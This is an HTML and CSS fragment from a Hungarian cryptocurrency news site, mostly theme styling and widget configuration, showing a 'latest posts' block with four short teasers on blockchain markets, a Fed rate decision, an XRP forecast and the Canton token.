<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27150","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20104";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5026";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/blokklanc/" class="td-post-category" >Blokklánc</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-24-7-mukodo-penzpiacban-lehet-a-blokklanc-jovoje/"  rel="bookmark" class="td-image-wrap " title="A 24/7 működő pénzpiacban lehet a blokklánc jövője" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/tozsde-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-24-7-mukodo-penzpiacban-lehet-a-blokklanc-jovoje/"  rel="bookmark" title="A 24/7 működő pénzpiacban lehet a blokklánc jövője">A 24/7 működő pénzpiacban lehet a blokklánc jövője</a></h3>
                    <div class="td-excerpt">Képzelj el egy határok nélküli, éjjel-nappal működő pénzpiacot. Egy nebraskai gazda például bármikor köthet határidős búzaszerződést. 

Közben egy tokiói nyugdíjalap könnyedén kereskedik a Tesla részvényeivel....</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:09:22+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/gazdasag/" class="td-post-category" >Gazdaság</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-kriptopiacok-ismet-visszafogottan-reagaltak-a-fed-kamatdontesere/"  rel="bookmark" class="td-image-wrap " title="A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/fed-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-kriptopiacok-ismet-visszafogottan-reagaltak-a-fed-kamatdontesere/"  rel="bookmark" title="A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére">A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére</a></h3>
                    <div class="td-excerpt">Az amerikai jegybank szerdán, január 28-án változatlanul hagyta az irányadó kamatot. A szövetségi alapkamatsáv továbbra is 3,50%–3,75%. 

A döntéshozók lépése óvatosságra utal a magas infláció...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:34:24+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/xrp-arfolyam-elorejelzes-no-egy-iran-elleni-amerikai-tamadas-eselye-donald-trump-szerint/"  rel="bookmark" class="td-image-wrap " title="XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-20-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/xrp-arfolyam-elorejelzes-no-egy-iran-elleni-amerikai-tamadas-eselye-donald-trump-szerint/"  rel="bookmark" title="XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint">XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint</a></h3>
                    <div class="td-excerpt">A növekvő politikai feszültség ismét megrázza a globális piacokat. Ezúttal a geopolitikai fenyegetések és a makrogazdasági félelmek húzzák le a Ripple XRP-jének (XRP) árfolyamát a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:32:22+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/uj-csucsra-futott-a-canton-mikozben-a-piac-gyengult/"  rel="bookmark" class="td-image-wrap " title="Új csúcsra futott a Canton, miközben a piac gyengült" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/cc-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/uj-csucsra-futott-a-canton-mikozben-a-piac-gyengult/"  rel="bookmark" title="Új csúcsra futott a Canton, miközben a piac gyengült">Új csúcsra futott a Canton, miközben a piac gyengült</a></h3>
                    <div class="td-excerpt">
Prémium




Canton (CC)

Miközben a kriptopiac nagy része nyomás alatt maradt, a Canton (CC) árfolyama látványosan szembement az általános trenddel.
Az elmúlt 24 órában 5–6% közötti emelkedéssel új...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:25:26+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
